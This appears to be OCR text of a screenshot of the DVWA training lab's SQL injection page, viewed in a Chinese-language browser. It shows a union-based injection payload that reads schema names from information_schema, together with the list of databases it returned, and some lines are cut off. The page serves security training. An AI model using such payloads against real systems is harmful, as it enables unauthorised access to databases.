 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Micr...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) (schema_name)%20%20from%20information_schema.schemata+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,group_concat(schema_name)  from information_sch
First name: 1
Surname: information_schema,dedecms,dvwa,e,mambo,mysql,test,xing,xss
ore info
p://www.securiteam.com/securityreviews/5DP0N1P76E.html
p://en.wikipedia.org/wiki/SQL_injection
p://www.unixwiz.net/techtips/sql-injection.html
完毕 Internet